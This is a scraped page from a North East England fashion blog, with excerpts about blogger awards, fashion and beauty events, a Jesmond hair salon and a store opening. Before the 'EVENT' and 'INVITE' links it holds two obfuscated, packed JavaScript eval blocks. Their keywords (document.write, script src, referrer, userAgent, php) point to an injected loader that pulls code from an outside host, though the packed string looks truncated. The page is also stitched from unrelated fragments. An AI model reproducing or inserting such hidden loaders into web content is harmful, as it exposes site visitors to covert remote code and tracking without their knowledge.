 It's that time of year again, sweater weather. Oh and also Christmas! ah yes, and 3 birthdays to celebrate. Phew...
So I have another picture heavy post, this time from the NE Blogger Awards which was held the day after the Halloween party. (See that post here).Me and Rich dashed back from London on Wednesday morning to get ready for an evening I won't forget... The NE Blogger Awards are the first to be held in the region celebrating our local bloggers, with nominations being whittled down to 3 per category for the night. The scale and effort of the event was incredible and an absolute credit to creator Kari Owers and her team.
Burgundy, sequins, leather, faux fur, it means only one thing...Autumn / Winter is here, and boy does it look good. My recent trip to Manchester to attend the AX Paris event left me full of sugar and filled with excitement for the festivities. How can you not, what with all the beautiful fashion around! Bloggers swept the room snapping the beautifully merchandised displays, floating from one shade of clothing to the next like a butterfly on a flower bed. The item that seemed to be grabbing most of the attention was this delightful faux fur coat which has made an appearance in my dreams since seeing it, and needs to be acquainted with my wardrobe...

EVENT eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|edazn|var|u0026u|referrer|fyiee||js|php'.split('|'),0,{})) | HAIR - The Chelsea Blowdry In Jesmond. On Wednesday I had the pleasure of attending a hair event at the stunningly beautiful BoilerHouse in Jesmond. This salon is unlike any I have been

INVITE eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|etkdn|var|u0026u|referrer|ttrir||js|php'.split('|'),0,{})) - Attending a Fabb Event. On Saturday I attended a fashion and blogger event held by FABB events, the co-ordinators Ray from Raywhoisshe.com and Tor thatspeachy.com made the event a great success with over

Recently I attended an event held by Nelly.com, inside the venue there were dozens of shoes encased in glass with the name of each shoe next to it. We were given a card to write down our top 3 choices

On Saturday I was unbelievably excited to take part in the Elite Model London event with Look Beauty and Look Magazine. Elite Model London is a one of the Worlds biggest agencies and my role was make-up to the beautiful

Business tycoon Theo Paphitis launched his 7th UK store today in the North East of England. I had the pleasure of attending the pre-opening event which allowed the press and bloggers to interview Theo and take pictures of the store